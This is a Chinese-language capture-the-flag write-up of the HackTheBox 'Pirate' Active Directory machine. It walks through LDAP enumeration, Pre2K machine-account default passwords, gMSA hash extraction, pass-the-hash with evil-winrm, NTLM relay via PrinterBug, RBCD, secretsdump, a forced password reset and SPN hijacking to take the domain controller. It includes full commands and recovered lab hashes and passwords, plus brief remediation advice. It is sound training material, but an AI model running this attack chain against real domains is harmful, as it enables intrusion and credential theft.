LDAP 10.129.7.169 389 DC01 [*] sAMAccountName: gMSA_ADFS_prod$, memberOf: CN=Remote Management Users,CN=Builtin,DC=pirate,DC=htb, pwdLastSet: 2025-06-09 14:48:41.108220, lastLogon: 2026-03-05 10:51:58.242422
LDAP 10.129.7.169 389 DC01 $krb5tgs$18$gMSA_ADFS_prod$$PIRATE.HTB$*pirate.htb\gMSA_ADFS_prod$*$c7...fc3d好像没什么用,查看一下groups
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --groupsLDAP 10.129.7.169 389 DC01 Pre-Windows 2000 Compatible Access membercount: 4发现有趣的组:Pre-Windows 2000 Compatible Access
▶相关介绍
在 Active Directory (活动目录,简称 AD) 中,Pre-Windows 2000 Compatible Access(兼容 Windows 2000 之前的访问权限组,其 Security Identifier (安全标识符,简称 SID) 为 S-1-5-32-554)主要存在的不是代码级别的代码执行漏洞,而是一个极其危险的安全配置错误 (Security Misconfiguration),它会导致严重的信息泄露 (Information Disclosure),并为内网渗透和权限提升铺平道路。
这个组最初是为了让 Windows NT 4.0 等旧版操作系统能够查询 AD 信息而设计的。它的核心安全风险主要体现在以下几个方面:
1. 默认的过度读取权限 (Overly Permissive Read Access)
该组在 Active Directory 的根级别拥有广泛的 Read(读取)权限。具体来说,该组的成员可以读取域内几乎所有用户对象和组对象的属性。
Everyone (所有人) 和 Authenticated Users (已验证的用户) 经常是这个组的成员。Authenticated Users),甚至在某些配置下无需认证的攻击者(如果 Everyone 包含匿名登录),就可以不受限制地通过 Lightweight Directory Access Protocol (轻量级目录访问协议,简称 LDAP) 查询整个域的架构。2. 匿名目录枚举 (Anonymous Directory Enumeration)
如果 Everyone 属于该组,并且域控制器允许空会话 (Null Session) 或匿名 LDAP 绑定:
rpcclient 或通过 LDAP 查询)枚举出域内的所有用户名、群组列表、甚至某些用户的详细描述 (Description) 字段。3. 辅助高级域渗透攻击 (Facilitating Advanced Domain Attacks)
Pre-Windows 2000 Compatible Access 组提供的无限制信息收集能力,是执行后续高级攻击的基石。攻击者可以轻易收集到以下信息来制定攻击路径:
4. 掩盖后门 (Persistence & Backdoors)
在红队行动 (Red Team Operations) 中,如果攻击者获取了高权限,他们可能会故意将普通用户或特定后门账号加入到 Pre-Windows 2000 Compatible Access 组中。因为这是一个系统内置的、名字看起来像“兼容性”的老旧组,蓝队或系统管理员在审计时往往会忽略它,从而允许攻击者维持对域内信息的隐蔽监控权限。
修复建议与防御措施:
作为防御方或在出具渗透测试报告时,应建议以下修复措施:
Everyone、Anonymous Logon (匿名登录) 和 Authenticated Users。利用
既然我们在AUTHENTICATED USERS@PIRATE.HTB(属于Pre-Windows 2000 Compatible Access)组里就相当于我们可以阅读所有的信息
ldapsearch -x -H ldap://10.129.7.169 -D 'pentest@pirate.htb' -w 'p3nt3st2025!&' -b "DC=pirate,DC=htb" "(objectClass=user)" > all_users_attributes.txt尝试读取泄露的密码
grep -i -E "pass|pwd|userparameters|info" all_users_attributes.txt
# 毫无收获尝试读取gmsa密码
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' --gmsa
# Account: gMSA_ADCS_prod$ NTLM: <no read permissions> PrincipalsAllowedToReadPassword: Domain Secure Servers只有组Domain Secure Servers才能读取,查询有哪些用户
ldapsearch -x -H ldap://10.129.7.169 -D 'pentest@pirate.htb' -w 'p3nt3st2025!&' -b "DC=pirate,DC=htb" "(&(objectCategory=group)(cn=Domain Secure Servers))" member
# 返回member: CN=MS01,CN=Computers,DC=pirate,DC=htb只有MS01才可以读取
Pre2K
通过谷歌搜索可以知道nxc的pre2k模块
▶相关介绍
在默认情况下,当一台计算机加入域时,域控会自动为其生成一个 120 字符长、完全随机的机器账户密码(通常每 30 天自动滚动一次),这使得爆破机器账户几乎不可能。
但是,Active Directory 用户和计算机 (ADUC) 管理工具里,一直保留着一个为了兼容老掉牙的 NT 系统而存在的复选框:“将此计算机帐户指定为 Windows 2000 之前的计算机 (Assign this computer account as a pre-Windows 2000 computer)”。
如果管理员在手动预创建计算机账户时(比如还没分配物理机,只是先在 AD 里建个坑位)勾选了这个框,极其离谱的事情就会发生: AD 不会生成随机密码,而是直接把这台计算机名字的小写,作为它的初始密码!
SERVERDEMO$,它的密码就是 serverdemo。MS01$,如果它存在这个漏洞,它的密码就是 ms01!利用
nxc ldap 10.129.7.169 -u 'pentest' -p 'p3nt3st2025!&' -M pre2k
# MS01$和EXCH01$读取gmsa
nxc ldap DC01.pirate.htb -u 'MS01$' -p 'ms01' -k --gmsaAccount: gMSA_ADCS_prod$ NTLM: 304106f739822ea2ad8ebe23f802d078
Account: gMSA_ADFS_prod$ NTLM: 8126756fb2e69697bfcb04816e685839 USER
evil-winrm连接
evil-winrm -u 'gMSA_ADCS_prod$' -H '304106f739822ea2ad8ebe23f802d078' -i DC01.pirate.htb检查网络
*Evil-WinRM* PS C:\Users> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::d976:c606:587e:f1e1%8
IPv4 Address. . . . . . . . . . . : 192.168.100.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.7.169
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1ligolo-ng搭建桥梁
有关搭建查看ligolo-ng官网
寻找存活主机
nxc smb 192.168.100.0/24SMB 192.168.100.1 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:False)
SMB 192.168.100.2 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:False)发现WEB01,且SMB签名禁用。证明可以尝试ntlm中继攻击
查询打印机
nxc smb 192.168.100.2 -u GMSA_ADFS_PROD$ -H 8126756fb2e69697bfcb04816e685839 -M spooler
# 返回Spooler service enabled准备中继
sudo impacket-ntlmrelayx -t smb://10.129.7.169 -smb2support --remove-mic -socks
# --remove-mic消息完整性代码 Message Integrity Codeligolo中配置转发
[Agent : PIRATE\gMSA_ADFS_prod$@DC01] » listener_add --addr 0.0.0.0:8888 --to 127.0.0.1:445执行攻击
python printerbug.py -hashes :8126756fb2e69697bfcb04816e685839 'pirate.htb/GMSA_ADFS_PROD$'@192.168.100.2 10.10.17.34进去以后执行了RBCD攻击,获得了WEB01机器的权限

利用凭据XUPXYXWJ$:Mvb0i(gL8v$>{PG获取administrator的TGT,随后导出nthash
impacket-secretsdump -k -no-pass -target-ip 192.168.100.2 WEB01.pirate.htb
# 得到a.white : E2nvAOKSz5Xz2MJuROOT
根据bloodhound:a.white对a.white_ADM有ForceChangePassword
bloodyAD --host 192.168.100.1 -d Pirate.htb -u a.white -p E2nvAOKSz5Xz2MJu set password 'a.white_ADM' 'P@ssword123!'
# [+] Password changed successfully!a.white_ADM属于IT组对DC01.PIRATE有WriteSPN权限,找出委派关系
impacket-findDelegation pirate.htb/a.white_adm:'P@ssword123!' -dc-ip 192.168.100.1AccountName AccountType DelegationType DelegationRightsTo SPN Exists
----------- ----------- ---------------------------------- --------------------- ----------
DC01$ Computer Unconstrained N/A Yes
a.white_adm Person Constrained w/ Protocol Transition http/WEB01.pirate.htb Yes
a.white_adm Person Constrained w/ Protocol Transition HTTP/WEB01 Yes
XUPXYXWJ$ Computer Resource-Based Constrained WEB01$ NoSPN 劫持
- 用户
a.white_adm被允许代表任何人(协议转换)去访问WEB01的 HTTP 服务。 a.white_adm对DC01拥有WriteSPN权限。
利用 SPN 的唯一性,把本该属于 WEB01 的委派权,转移到 DC01 身上,以实现a.white_adm以管理员访问DC01
移除WEB01的SPN
python3 ~/Work/Tools/krbrelayx/addspn.py -t 'WEB01$' -u 'pirate.htb\a.white_adm' -p 'P@ssword123!' 'DC01.pirate.htb' -r --spn 'http/WEB01.pirate.htb'
# 返回SPN Modified successfully转移
python3 ~/Work/Tools/krbrelayx/addspn.py -t 'DC01$' -u 'pirate.htb\a.white_adm' -p 'P@ssword123!' 'dc01.pirate.htb' -s 'http/WEB01.pirate.htb'
# 返回SPN Modified successfully获取票据
impacket-getST -spn 'http/WEB01.pirate.htb' -impersonate administrator 'pirate.htb/a.white_adm:P@ssword123!' -dc-ip 10.129.7.169 -altservice 'cifs/DC01.pirate.htb'
# 返回Saving ticket in administrator@http_WEB01.pirate.htb@PIRATE.HTB.ccache
# -altservice参数绕过了协议转换的限制因为TG是长期的,所以DC信任
impacket-smbclient -k -no-pass DC01.pirate.htb即可获取root